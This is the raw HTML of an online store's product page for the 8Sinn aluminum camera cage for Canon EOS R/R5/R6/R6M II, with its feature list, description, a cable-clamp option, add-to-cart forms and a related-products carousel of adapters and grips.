						<div class="value" itemprop="description"><strong>Key features:</strong><br/>
- 1/4” mounting points<br/> 
- M4 mounting points<br/>
- 3/8" threaded openings with Arri locating points<br/>
- Two points of cage-to-camera attachment (bottom)<br/>
- Strap holders<br/> 
- Cold shoe mount<br/> 
- Lightweight build<br/>
- Aluminum made<br/> </div>
					</div>
	

<div class="product-add-form">
    <form data-product-sku="8-CR-5-6 C"
          action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/408/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="408" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="408" />
        <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_152">
        <span>8Sinn HDMI &amp; USB C Cable Clamp for 8Sinn Cage for Canon EOS R6/R6M II</span>
    </label>
    <div class="control">
        <select name="options[152]" id="select_152" class=" required product-custom-option admin__control-select" title=""  data-selector="options[152]"><option value="" >-- Please Select --</option><option value="337"  price="29" >YES +


        $29.00
        
</option><option value="338"  price="0" >NO </option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.8sinn.com\/wishlist\/index\/add\/","data":{"product":408,"uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/catalog\/product_compare\/add\/","data":{"product":"408","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
<div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.8sinn.com%2F8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=8Sinn%26%23x20%3BCage%26%23x20%3Bfor%26%23x20%3BCanon%26%23x20%3BEOS%26%23x20%3BR%26%23x2F%3BR5%26%23x2F%3BR6%26%23x2F%3BR6M%26%23x20%3BII&url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html&media=https%3A%2F%2Fwww.8sinn.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fd11962cbd041d174996024e239e19d2d%2F8%2Fs%2F8sinn_canon_r6_mark_ii_cage_v1.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div></div></div>



	<div class="product info detailed">
				<div class="product data items js-mage-tabs tabs">
											<div class="data item title active"  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><h2>8Sinn Cage for Canon EOS R/R5/R6/R6M II</h2>
<p>Introducing the ultimate camera accessory for professional videographers and photographers using the Canon EOS R, R5, R6, and R6M II - 8Sinn Camera Cage. This cage is made of durable aluminum and provides unbeatable protection for your camera, making it the perfect choice for those who demand the best in quality and performance.</p>

<p>The camera cage is designed to enhance your video production by providing stability and a tripod mount, making it easier to capture steady and professional-looking footage. The cage also features a comfortable grip and versatile mounting options.</p>

<p> The modular design of the cage allows you to easily add or remove accessories to create a rig that is perfectly suited to your needs.</p>

<p> If you're looking for a high-quality, professional camera cage that can help you take your video production to the next level, look no further than the 8Sinn DSLR camera Cage for Canon EOS R, R5, R6, and R6M II. With its sturdy construction, versatile features, and affordable price, this video cage is the perfect choice for anyone who wants to elevate their creative game.</p>

<strong>Dimensions (W x H x D):</strong> 155 x 107 x 67mm, Weight: 207g</br>
<strong>Set includes: </strong> 1pc 8Sinn Cage for Canon EOS R/R5/R6/R6M II
<div class="page-bottom-padding"></div></div>
					</div>
					</div>
											<div class="data item title "  
										data-role="collapsible" id="tab-label-additional">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#additional"
					   id="tab-label-additional-title">
						More Information					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
					    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">5903089533658</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">8Sinn</td>
                </tr>
                        </tbody>
        </table>
    </div>
				</div>
					</div>
	</div>

<input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>






        
        
                
    
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"5","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"3"},"1025":{"items":"4"},"1160":{"items":"5"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-hdmi-usb-c-cable-clamp-for-8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-444-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_canon_r6_mark_ii_cage_lock_clamp_hdmi_v4b.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;HDMI&#x20;&amp;&#x20;USB&#x20;C&#x20;Cable&#x20;Clamp&#x20;for&#x20;8Sinn&#x20;Cage&#x20;for&#x20;Canon&#x20;EOS&#x20;R&#x2F;R5&#x2F;R6&#x2F;R6M&#x20;II"/></span>
</span>
<style>.product-image-container-444-240-240 {
    width: 240px;
}
.product-image-container-444-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-hdmi-usb-c-cable-clamp-for-8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html" aria-label="View Product" class="overlay-link">8Sinn HDMI &amp; USB C Cable Clamp for 8Sinn Cage for Canon EOS R6/R6M II</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-HDMICC-8-CR-5-6&#x20;C"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/444/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="444">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/444/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;HDMI&#x20;&amp;&#x20;USB&#x20;C&#x20;Cable&#x20;Clamp&#x20;for&#x20;8Sinn&#x20;Cage&#x20;for&#x20;Canon&#x20;EOS&#x20;R6&#x2F;R6M&#x20;II" href="https://www.8sinn.com/8sinn-hdmi-usb-c-cable-clamp-for-8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html">
                            8Sinn HDMI &amp; USB C Cable Clamp for 8Sinn Cage for Canon EOS R6/R6M II</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="444" data-price-box="product-id-444">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-444"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-lens-adapter-support-for-evolution-rf-to-pl-mount-to-8sinn-cage-for-canon-eos-r5c.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-378-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_canon_eos_r5_c_adapter_support_3.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Lens&#x20;Adapter&#x20;Support&#x20;for&#x20;Evolution&#x20;RF&#x20;to&#x20;PL&#x20;Mount&#x20;to&#x20;8Sinn&#x20;Cage&#x20;for&#x20;Canon&#x20;EOS&#x20;R5C"/></span>
</span>
<style>.product-image-container-378-240-240 {
    width: 240px;
}
.product-image-container-378-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-lens-adapter-support-for-evolution-rf-to-pl-mount-to-8sinn-cage-for-canon-eos-r5c.html" aria-label="View Product" class="overlay-link">8Sinn Lens Adapter Support for Evolution RF to PL Mount to Cage for Canon EOS R5C / R5 Mark II</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-LAS-EV-RF-PL-8-CR5C&#x20;C"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/378/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="378">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/378/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Lens&#x20;Adapter&#x20;Support&#x20;for&#x20;Evolution&#x20;RF&#x20;to&#x20;PL&#x20;Mount&#x20;to&#x20;Cage&#x20;for&#x20;Canon&#x20;EOS&#x20;R5C&#x20;&#x2F;&#x20;R5&#x20;Mark&#x20;II" href="https://www.8sinn.com/8sinn-lens-adapter-support-for-evolution-rf-to-pl-mount-to-8sinn-cage-for-canon-eos-r5c.html">
                            8Sinn Lens Adapter Support for Evolution RF to PL Mount to Cage for Canon EOS R5C / R5 Mark II</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="378" data-price-box="product-id-378">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-378"                data-price-amount="25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$25.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-196-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_rf_to_pl_lens_mount_adapter_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;RF&#x20;to&#x20;PL&#x20;Lens&#x20;Mount&#x20;Adapter"/></span>
</span>
<style>.product-image-container-196-240-240 {
    width: 240px;
}
.product-image-container-196-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter.html" aria-label="View Product" class="overlay-link">8Sinn RF to PL Lens Mount Adapter</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-RF-PL-ADAPTER"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/196/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="196">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/196/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;RF&#x20;to&#x20;PL&#x20;Lens&#x20;Mount&#x20;Adapter" href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter.html">
                            8Sinn RF to PL Lens Mount Adapter</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="196" data-price-box="product-id-196">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-196"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$279.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter-evolution.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-197-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_rf_to_pl_lens_mount_adapter_evolution_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;RF&#x20;to&#x20;PL&#x20;Lens&#x20;Mount&#x20;Adapter&#x20;Evolution"/></span>
</span>
<style>.product-image-container-197-240-240 {
    width: 240px;
}
.product-image-container-197-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter-evolution.html" aria-label="View Product" class="overlay-link">8Sinn RF to PL Lens Mount Adapter Evolution</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-RF-PL-ADAPTER-EV"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/197/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="197">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/197/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;RF&#x20;to&#x20;PL&#x20;Lens&#x20;Mount&#x20;Adapter&#x20;Evolution" href="https://www.8sinn.com/8sinn-rf-to-pl-lens-mount-adapter-evolution.html">
                            8Sinn RF to PL Lens Mount Adapter Evolution</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="197" data-price-box="product-id-197">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-197"                data-price-amount="379"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$379.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-left-side-wooden-grip-with-32mm-arri-rosette.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-265-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_left_side_wooden_grip_32mm_arri_rosette_4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Left&#x20;Side&#x20;Wooden&#x20;Grip&#x20;with&#x20;32mm&#x20;Arri&#x20;Rosette"/></span>
</span>
<style>.product-image-container-265-240-240 {
    width: 240px;
}
.product-image-container-265-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-left-side-wooden-grip-with-32mm-arri-rosette.html" aria-label="View Product" class="overlay-link">8Sinn Left Side Wooden Grip with 32mm Arri Rosette</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-LSWG32AR"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/265/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="265">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/265/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Left&#x20;Side&#x20;Wooden&#x20;Grip&#x20;with&#x20;32mm&#x20;Arri&#x20;Rosette" href="https://www.8sinn.com/8sinn-left-side-wooden-grip-with-32mm-arri-rosette.html">
                            8Sinn Left Side Wooden Grip with 32mm Arri Rosette</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-265"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$139.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-right-side-wooden-grip-with-32mm-arri-rosette.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-266-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_right_side_wooden_grip_32mm_arri_rosette_5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Right&#x20;Side&#x20;Wooden&#x20;Grip&#x20;with&#x20;32mm&#x20;Arri&#x20;Rosette"/></span>
</span>
<style>.product-image-container-266-240-240 {
    width: 240px;
}
.product-image-container-266-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-right-side-wooden-grip-with-32mm-arri-rosette.html" aria-label="View Product" class="overlay-link">8Sinn Right Side Wooden Grip with 32mm Arri Rosette</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-RSWG32AR"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/266/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="266">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/266/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Right&#x20;Side&#x20;Wooden&#x20;Grip&#x20;with&#x20;32mm&#x20;Arri&#x20;Rosette" href="https://www.8sinn.com/8sinn-right-side-wooden-grip-with-32mm-arri-rosette.html">
                            8Sinn Right Side Wooden Grip with 32mm Arri Rosette</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="266" data-price-box="product-id-266">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-266"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$139.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                    <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-nato-side-handle.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-71-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_nato_side_handle_18.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;NATO&#x20;Side&#x20;Handle"/></span>
</span>
<style>.product-image-container-71-240-240 {
    width: 240px;
}
.product-image-container-71-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-nato-side-handle.html" aria-label="View Product" class="overlay-link">8Sinn NATO Side Handle</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-NS-HANDLE"
                                                    action="https://www.8sinn.com/8sinn-nato-side-handle.html?options=cart"
                                                    method="post">
                                                    <input type="hidden" name="product" value="71">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
